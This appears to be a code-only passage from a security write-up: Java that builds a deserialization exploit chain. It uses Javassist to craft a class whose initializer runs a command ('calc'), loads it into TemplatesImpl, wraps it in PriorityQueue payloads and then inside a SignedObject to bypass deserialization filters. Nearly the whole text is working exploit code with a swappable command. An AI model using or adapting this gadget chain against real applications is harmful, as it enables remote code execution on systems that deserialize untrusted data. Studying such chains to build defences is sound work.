 String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");"; ClassPool classPool = ClassPool.getDefault(); CtClass ctClass = classPool.makeClass("evilexp"); ctClass.makeClassInitializer().insertBefore(cmd); ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte[] bytes = ctClass.toBytecode(); TemplatesImpl obj = new TemplatesImpl(); setFieldValue(obj, "_bytecodes", new byte[][]{ bytes }); setFieldValue(obj, "_name", "RoboTerh"); setFieldValue(obj, "_tfactory", new TransformerFactoryImpl()); PriorityQueue queue1 = getpayload(obj, "outputProperties"); KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA"); kpg.initialize(1024); KeyPair kp = kpg.generateKeyPair(); SignedObject signedObject = new SignedObject(queue1, kp.getPrivate(), Signature.getInstance("DSA")); PriorityQueue queue2 = getpayload(signedObject, "object"); //序列化